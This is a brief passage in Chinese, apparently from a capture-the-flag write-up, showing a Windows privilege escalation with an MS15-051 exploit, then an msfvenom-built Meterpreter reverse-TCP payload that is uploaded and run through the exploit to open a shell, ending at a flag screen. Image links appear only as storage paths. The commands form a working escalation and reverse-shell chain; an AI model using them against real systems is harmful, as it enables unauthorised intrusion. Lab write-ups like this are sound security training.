.ms15-051.exe "whoami"
成功使用该程序提权!!!!
现在需要上传反弹Shell程序,并使用攻击程序执行(需要重新启动一个MSF监听):
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=4444 -f exe -o reverse.exe
upload ./reverse.exe
shell
.ms15-051.exe ".reverse.exe"

Flag文件展示